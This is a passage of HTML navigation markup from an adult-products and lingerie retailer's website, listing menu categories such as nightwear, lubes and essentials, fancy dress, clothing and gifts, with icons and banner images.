      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/flyout-nw.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwfe6ec1e6/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg" alt="Valentines Nightwear" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/flyout-lube.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwb7bfc665/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg" alt="Lubes and Essentials" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2025/2025-01-21/flyout-fancy.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw01a7feb8/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg" alt="Bunny Fancy Dress" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/flyout-clothing.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw918e3619/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg" alt="Festival clothing at Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
